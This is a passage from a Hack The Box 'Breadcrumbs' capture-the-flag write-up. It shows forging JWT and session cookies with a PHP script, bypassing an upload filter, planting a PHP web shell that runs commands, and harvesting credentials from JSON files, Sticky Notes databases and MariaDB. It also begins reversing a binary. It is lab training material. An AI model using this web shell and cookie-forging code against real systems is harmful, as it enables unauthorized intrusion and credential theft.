PHP Warning: Creating default object from empty value in /home/in7rud3r/Dropbox/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken/tokengen.php on line 6
PHP Warning: Creating default object from empty value in /home/in7rud3r/Dropbox/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken/tokengen.php on line 7
Your token is: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
Username you chose is: paul
Perfect, obviously this is not enough, changing only the token, the deception does not work, I also have to regenerate the PHPSESSID cookie. Using postman again, I go back through a series of files, until I get to a file that I had not yet listed and find what I am looking for (../portal/index.php --> ../portal/login.php --> ../portal/authController.php --> ../portal/cookie.php).
<?php
/**
* @param string $username Username requesting session cookie
*
* @return string $session_cookie Returns the generated cookie
*
* @devteam
* Please DO NOT use default PHPSESSID; our security team says they are predictable.
* CHANGE SECOND PART OF MD5 KEY EVERY WEEK
* */
function makesession($username){
$max = strlen($username) - 1;
$seed = rand(0, $max);
$key = "s4lTy_stR1nG_".$username[$seed]."(!528./9890";
$session_cookie = $username.md5($key);
return $session_cookie;
}
Well, here it seems that the PHPSESSID cookie is generated using a random value between 0 and the number of characters of the username minus one (in the case of paul between 0 and 3), I could therefore have only four possible values to be set to my cookie. Let's try to jot down a few lines of code that generate the four cookies I need.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken]
└─$ cat tokengen2.php
<?php
$username="paul";
for ($seed = 0; $seed <= strlen($username) - 1; $seed++) {
$key = "s4lTy_stR1nG_".$username[$seed]."(!528./9890";
print("\r\ntoken " . $seed . ": " . $username.md5($key));
}
?>
And the output of the script turns out to be the following.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken]
└─$ php -f tokengen2.php
token 0: paula2a6a014d3bee04d7df8d5837d62e8c5
token 1: paul61ff9d4aaefe6bdf45681678ba89ff9d
token 2: paul8c8808867b53c49777fe5559164708c3
token 3: paul47200b180ccd6835d25d034eeb6e6390
After trying them all (replacing the original cookie values in the browser developer toolbar), I find that the good one seems to be the fourth (but I am left with the doubt that any one should have been fine).
So I finally have access to the file upload section. I start to do some tests to understand how the page works and how the rules for generating the name of the uploaded file are, but everything is clearer when I take a look at the code.

The filename is passed by the javascript code by generating it from the task name and appending the ".zip" extension at the end. Perfect, if I want to upload a file with a different extension, all I have to do is intervene on the javascript. Once again, the browser's developer toolbar will be sufficient for this.
At this point, I spent some time trying to start a reverse shell, trying different ones, even generating the php code with the msfvenom and activating the meterpreter through msfconsole, but every time the connection opened, it immediately crashed or remained hanging. Tired of trying and trying, I opted for a simpler way, similar to a web shell, which allowed me, at least, to launch commands remotely. Here is the really simple code (I also tried ready-made web shells, but it seemed that the upload was blocked for files containing html code or for the excessive size of the file).
<?php
if (!empty($_GET['cmd'])) {
$cmd = shell_exec($_GET['cmd']);
print(htmlspecialchars($cmd, ENT_QUOTES, 'UTF-8'));
}
?>
Perfect, this works and here are some outputs following the relative URL.
http://10.10.10.228/portal/uploads/shf5.php?cmd=whoami
breadcrumbs\www-datahttp://10.10.10.228/portal/uploads/shf5.php?cmd=dir%20\users
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\users
01/17/2021 02:41 AM <DIR> .
01/17/2021 02:41 AM <DIR> ..
01/26/2021 10:06 AM <DIR> Administrator
01/26/2021 10:11 AM <DIR> development
02/01/2021 06:48 AM <DIR> juliette
01/15/2021 04:43 PM <DIR> Public
06/19/2021 11:55 AM <DIR> www-data
0 File(s) 0 bytes
7 Dir(s) 6,529,458,176 bytes freehttp://10.10.10.228/portal/uploads/shf5.php?cmd=dir%20..
http://10.10.10.228/portal/uploads/shf5.php?cmd=dir%20..
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal
02/08/2021 06:37 AM <DIR> .
02/08/2021 06:37 AM <DIR> ..
02/08/2021 06:37 AM <DIR> assets
02/01/2021 11:40 PM 3,956 authController.php
02/01/2021 10:40 PM 114 composer.json
11/28/2020 01:55 AM 6,140 composer.lock
12/09/2020 04:30 PM 534 cookie.php
02/08/2021 06:37 AM <DIR> db
02/08/2021 06:37 AM <DIR> includes
02/01/2021 07:59 AM 3,757 index.php
02/01/2021 02:57 AM 2,707 login.php
01/16/2021 02:47 PM 694 logout.php
02/08/2021 06:37 AM <DIR> php
02/08/2021 06:37 AM <DIR> pizzaDeliveryUserData
02/01/2021 02:58 AM 2,934 signup.php
06/19/2021 12:01 PM <DIR> uploads
02/08/2021 06:37 AM <DIR> vendor
8 File(s) 20,836 bytes
9 Dir(s) 6,529,318,912 bytes freeI'll save you all the rounds of cards I've done, and go straight to the points that were really useful in the attack. From the last command, which shows the portal folder and which we generally know by now, a further folder never yet explored is highlighted: pizzaDeliveryUserData. I believe it contains information about the pizza ordering feature disabled due to budget restrictions. Let's take a look at it.

Given the fact that they are all disabled except one, I'd say it's inevitable to take a look at the only one that's still valid.
{
"pizza" : "margherita",
"size" : "large",
"drink" : "water",
"card" : "VISA",
"PIN" : "9890",
"alternate" : {
"username" : "juliette",
"password" : "jUli901./())!",
}
}Seems like a normal user password, who finally managed to get a good shell through the ssh channel?
ssh [email protected]And I'm finally inside.
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
juliette@BREADCRUMBS C:\Users\juliette>whoami
breadcrumbs\juliette
juliette@BREADCRUMBS C:\Users\juliette>cd Desktop
juliette@BREADCRUMBS C:\Users\juliette\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\Desktop
01/15/2021 05:04 PM <DIR> .
01/15/2021 05:04 PM <DIR> ..
12/09/2020 07:27 AM 753 todo.html
06/19/2021 10:52 AM 34 user.txt
2 File(s) 787 bytes
2 Dir(s) 6,526,971,904 bytes free
juliette@BREADCRUMBS C:\Users\juliette\Desktop>type user.txt
5******************************5Finally getting the first flag; we proceed to the root flag.
Before anything else, I decide to proceed on a point that I forgot from the beginning, but which now, from the inside, will certainly be easier: let's connect to the mySQL database and see what's interesting inside.
juliette@BREADCRUMBS C:\Program Files\MariaDB 10.5\bin>mysql -ubread -p
Enter password: *******
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 48
Server version: 10.5.8-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use bread
Database changed
MariaDB [bread]> show tables;
+-----------------+
| Tables_in_bread |
+-----------------+
| books |
| issues |
| users |
+-----------------+
3 rows in set (0.004 sec)
MariaDB [bread]> select * from users;
+----+----------+------------------------------------------+-----+--------------+
| id | username | password | age | position |
+----+----------+------------------------------------------+-----+--------------+
| 2 | alex | aa785ebd1c22e59a45d4c0a0bf25440d71311ad4 | 21 | Admin |
| 12 | paul | 5cbb728b7918da26cd6cfc81da0f238c18fdfbbc | 24 | Admin |
| 13 | jack | d7aeccd316c750c8e9a57e21cf1d14a217baee26 | 22 | Admin |
| 14 | olivia | 271a4154dab37b715f345744711fe1bf3c306314 | 24 | Data Analyst |
| 15 | john | 235d025c97e9b197bc91e2a0fe563730cc74d7f8 | 39 | Ad Manager |
| 16 | emma | 1683acbe1f90c2ce0a28ff8e47e4a251e27cb170 | 20 | Developer |
| 17 | william | 4eb4604d36b0b91bf06b0636c343e7922af851e8 | 20 | Developer |
| 18 | lucas | f95d1374fc3a035b36b3bf5ee9eef6f5a780ac05 | 25 | Developer |
| 19 | sirine | 4b0d635e1e866b9e4470936001f21588a09c4e25 | 27 | Reception |
| 20 | juliette | b59dbf31e8402d4b9c92c92d87b6e36c32ac5c3b | 20 | Server Admin |
| 21 | support | 4ff6d75568c0bac72baeb47fa5f00dd71cca7baa | 0 | Service |
| 37 | noni | 3c260847e49612d2d96ae8298076bf02072342f0 | 0 | |
+----+----------+------------------------------------------+-----+--------------+
12 rows in set (0.001 sec)It really looks like a small and insignificant database, even the passwords inside the users table give the feeling that they are those of the portal and that's it. Let's go ahead and proceed as usual with a nice winPEAS session.
Having limited mobility due to the rights and privileges available to the current user, I have to proceed with both credentials to upload and move the file where I can launch it. I then upload the winpeas.bat file through the portal functionality (file manager), but I don't get to that folder with the user juliette, so, still using the web shell I used before, I move the file to a folder where I can get it. Despite everything, the winpeas seems to have some problems and after a short series of files, which I analyze anyway, the process seems to be freezed, so I have to stop it and look for other ways.
I find something in juliette's desktop, which I had left out earlier, attracted by the flag.
juliette@BREADCRUMBS C:\Users\juliette\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\Desktop
01/15/2021 05:04 PM <DIR> .
01/15/2021 05:04 PM <DIR> ..
12/09/2020 07:27 AM 753 todo.html
06/19/2021 10:52 AM 34 user.txt
2 File(s) 787 bytes
2 Dir(s) 6,522,261,504 bytes free
juliette@BREADCRUMBS C:\Users\juliette\Desktop>type todo.html
<html>
<style>
html{
background:black;
color:orange;
}
table,th,td{
border:1px solid orange;
padding:1em;
border-collapse:collapse;
}
</style>
<table>
<tr>
<th>Task</th>
<th>Status</th>
<th>Reason</th>
</tr>
<tr>
<td>Configure firewall for port 22 and 445</td>
<td>Not started</td>
<td>Unauthorized access might be possible</td>
</tr>
<tr>
<td>Migrate passwords from the Microsoft Store Sticky Notes application to our new password manager</td>
<td>In progress</td>
<td>It stores passwords in plain text</td>
</tr>
<tr>
<td>Add new features to password manager</td>
<td>Not started</td>
<td>To get promoted, hopefully lol</td>
</tr>
</table>
</html> Plaintext password, just what I need. As a Microsoft user (for the home computer) and a good geek, I know that windows now saves everything in the user's AppData folder. I don't know exactly in which folder the Windows Sticky Notes files are contained, but with a little luck and patience, I find once again something.
juliette@BREADCRUMBS C:\Users\juliette\AppData>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\AppData
03/02/2021 02:34 PM <DIR> Local
01/15/2021 05:01 PM <DIR> LocalLow
01/15/2021 05:00 PM <DIR> Roaming
0 File(s) 0 bytes
3 Dir(s) 6,522,114,048 bytes free
juliette@BREADCRUMBS C:\Users\juliette\AppData>dir /s *MicrosoftStickyNotes*
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\AppData\Local\Packages
01/15/2021 05:08 PM <DIR> Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\LocalState\AppIconCache\100
01/15/2021 05:08 PM 7,894 Microsoft_MicrosoftStickyNotes_8wekyb3d8bbwe!App
1 File(s) 7,894 bytes
Total Files Listed:
1 File(s) 7,894 bytes
1 Dir(s) 6,522,114,048 bytes freeThat's sounds good.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe>dir /s
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
01/15/2021 05:08 PM <DIR> AC
01/15/2021 05:08 PM <DIR> AppData
01/15/2021 05:08 PM <DIR> LocalCache
01/15/2021 05:10 PM <DIR> LocalState
01/15/2021 05:08 PM <DIR> RoamingState
01/15/2021 05:08 PM <DIR> Settings
01/15/2021 05:08 PM <DIR> SystemAppData
01/15/2021 05:08 PM <DIR> TempState
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\AC
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
01/15/2021 05:08 PM <DIR> Temp
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\AC\Temp
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\AppData
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalCache
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState
01/15/2021 05:10 PM <DIR> .
01/15/2021 05:10 PM <DIR> ..
01/15/2021 05:10 PM 20,480 15cbbc93e90a4d56bf8d9a29305b8981.storage.session
11/29/2020 04:10 AM 4,096 plum.sqlite
01/15/2021 05:10 PM 32,768 plum.sqlite-shm
01/15/2021 05:10 PM 329,632 plum.sqlite-wal
4 File(s) 386,976 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\RoamingState
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\Settings
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
01/15/2021 05:08 PM 0 roaming.lock
01/15/2021 05:10 PM 8,192 settings.dat
2 File(s) 8,192 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\SystemAppData
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\TempState
01/15/2021 05:08 PM <DIR> .
01/15/2021 05:08 PM <DIR> ..
0 File(s) 0 bytes
Total Files Listed:
6 File(s) 395,168 bytes
29 Dir(s) 6,522,048,512 bytes freeNot so many files, let me transfer into my computer.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ scp [email protected]:AppData/Local/Packages/Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe/LocalState/* ./
[email protected]'s password:
15cbbc93e90a4d56bf8d9a29305b8981.storage.session 100% 20KB 230.7KB/s 00:00
plum.sqlite 100% 4096 93.0KB/s 00:00
plum.sqlite-shm 100% 32KB 653.7KB/s 00:00
plum.sqlite-wal 100% 322KB 1.6MB/s 00:00
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ ls -la
total 424
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jun 19 23:29 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Jun 19 22:31 ..
-rw-r--r-- 1 in7rud3r in7rud3r 20480 Jun 19 23:29 15cbbc93e90a4d56bf8d9a29305b8981.storage.session
-rw-r--r-- 1 in7rud3r in7rud3r 4096 Jun 19 23:29 plum.sqlite
-rw-r--r-- 1 in7rud3r in7rud3r 32768 Jun 19 23:29 plum.sqlite-shm
-rw-r--r-- 1 in7rud3r in7rud3r 329632 Jun 19 23:29 plum.sqlite-wal
-rw-r--r-- 1 in7rud3r in7rud3r 35108 Jun 19 22:31 winPEAS.batWell... and how do you read these files with the .sqlite extension now?

Sometimes it is really too easy, I think that without the internet the world of computing would be much more complex!
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ python3 stickynoteparser.py -p plum.sqlite
**********
plum.sqlite
**********
{
"Note": [
{
"Text": "\\id=48c70e58-fcf9-475a-aea4-24ce19a9f9ec juliette: jUli901./())!\n\\id=fc0d8d70-055d-4870-a5de-d76943a68ea2 development: fN3)sN5Ee@g\n\\id=48924119-7212-4b01-9e0f-ae6d678d49b2 administrator: [MOVED]",
"WindowPosition": "ManagedPosition=",
"IsOpen": 1,
"IsAlwaysOnTop": 0,
"CreationNoteIdAnchor": null,
"Theme": "Yellow",
"IsFutureNote": 0,
"RemoteId": null,
"ChangeKey": null,
"LastServerVersion": null,
"RemoteSchemaVersion": null,
"IsRemoteDataInvalid": null,
"Type": null,
"Id": "0c32c3d8-7c60-48ae-939e-798df198cfe7",
"ParentId": "8e814e57-9d28-4288-961c-31c806338c5b",
"CreatedAt": 637423162765765332,
"DeletedAt": null,
"UpdatedAt": 637423163995607122
}
],
"Stroke": [],
"StrokeMetadata": [],
"User": [
{
"Type": null,
"Id": "8e814e57-9d28-4288-961c-31c806338c5b",
"ParentId": "8e814e57-9d28-4288-961c-31c806338c5b",
"CreatedAt": 637422450113001719,
"DeletedAt": null,
"UpdatedAt": 637422450113001719
}
],
"SyncState": [],
"UpgradedNote": [],
"Media": []
}Ok, another step forward, too bad for the administrator password which appears to have already been moved.
juliette: jUli901./())!
development: fN3)sN5Ee@g
administrator: [MOVED]Let's close juliette's ssh shell and open the development's one. Again, I avoid dwelling on all the folders that I have been able to navigate and go straight to the point.
development@BREADCRUMBS C:\>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\
01/15/2021 05:03 PM <DIR> Anouncements
01/15/2021 05:03 PM <DIR> Development
12/07/2019 02:14 AM <DIR> PerfLogs
02/01/2021 08:50 AM <DIR> Program Files
12/07/2019 02:54 AM <DIR> Program Files (x86)
06/19/2021 12:48 PM <DIR> temp
01/17/2021 02:41 AM <DIR> Users
02/01/2021 02:10 AM <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 6,517,858,304 bytes free
development@BREADCRUMBS C:\>cd Development
development@BREADCRUMBS C:\Development>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Development
01/15/2021 05:03 PM <DIR> .
01/15/2021 05:03 PM <DIR> ..
11/29/2020 04:11 AM 18,312 Krypter_Linux
1 File(s) 18,312 bytes
2 Dir(s) 6,517,858,304 bytes freeI move to the development folder on the root of the disk that I didn't have access to just before with the juliette user and I find something that appears to be a binary file.
development@BREADCRUMBS C:\Development>type Krypter_Linux
⌂ELF☻☺☺♥>☺ ◄@╚?@8♂@▼▲♠♦@@@h☻h♥♦¿☻¿☻¿☻∟∟☺☺♦╨♂╨♂►☺♣►►►▌♦▌♦►☺♦ ╖♥╖♥►☺♠á-á=á=♥8♦►☻♠╕-╕=╕=►☻►♦♦─☻─☻─☻DD♦Pσtd♦└!└!└!TT♦Qσtd♠►Rσtd♦á-á=á=`☻`☻☺/lib64/ld-linux-x86-64.so.2♦¶♥GNU½▼¿╓Æÿ♣P▲↨ô╚┤▌∞\↕|j↕♦►☺GNU♥☻☻▬☺♠æ☺▬╨e╬m§ÿ♀C♫ S↕ª↕╜☺↕
☺↕* ç☻↕¿☺↕i☻↕⌂☺↕à↕↨☻↕t↕Ä☻↕¬☻↕e↕D☺↕ ☺↕9 é☻↕ù☺↕¢☻"Q☻◄As soon as I try to view the content it is clear that it is a linux executable (header report ELF, but the name already suggested something), so I decide to move it to my machine to analyze it.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ scp [email protected]:/Development/Krypter_Linux ./Krypter_Linux
[email protected]'s password:
Krypter_Linux 100% 18KB 205.5KB/s 00:00
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ ls -la
total 148
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jun 19 23:41 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Jun 19 22:31 ..
-rw-r--r-- 1 in7rud3r in7rud3r 20480 Jun 19 23:29 15cbbc93e90a4d56bf8d9a29305b8981.storage.session
-rw-r--r-- 1 in7rud3r in7rud3r 18312 Jun 19 23:41 Krypter_Linux
-rw-r--r-- 1 in7rud3r in7rud3r 61440 Jun 19 23:32 plum.sqlite
-rw-r--r-- 1 in7rud3r in7rud3r 2640 Jun 19 23:31 stickynoteparser.py
-rw-r--r-- 1 in7rud3r in7rud3r 35108 Jun 19 22:31 winPEAS.bat
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ chmod +x Krypter_Linux
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ ./Krypter_Linux
Krypter V1.2
New project by Juliette.
New features added weekly!
What to expect next update:
- Windows version with GUI support
- Get password from cloud and AUTOMATICALLY decrypt!
***
No key supplied.
USAGE:
Krypter <key>May it ever occur to you to download a file from an unfamiliar machine and run it without even disassembling it!
The message seems to be relatively clear, the problem is understanding how that key required argument must be formed. I try to open it with radare2 and see what we can understand.

Really interesting, somewhere in the code there appears to be a call to an HTB domain, at port 1234 with a querystring containing three parameters. Since in the nmap session I did not see port 1234 open, it could be an internal restriction on the machine and that address is only reachable from the server itself. Let's try.
development@BREADCRUMBS C:\Development>curl "http://passmanager.htb:1234/index.php?method=select&username=administrator&table=passwords"
curl: (6) Could not resolve host: passmanager.htb
development@BREADCRUMBS C:\Development>curl "http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwords"
selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}Ok, so, I have to reach that address with this application, obviously launching it remotely shouldn't be possible, so I need a port forwarding through ssh, which I can do, but the biggest problem is understanding the key to pass. I need to debug the executable, I could proceed with radare2, but IDA is more convenient and understandable for this task. Then,
- decompile the binary with IDA Freeware
- set a random argument to pass at the start of the process from the menu item "process options..."
- set a breakpoint (F2) in the main function
- start the process in debug (F9).
Obviously the first check is that the arguments passed are two (the executable and the key).

The following loop adds up all the characters of the passed key.

The result must be 641h (1601). After a quick calculation.
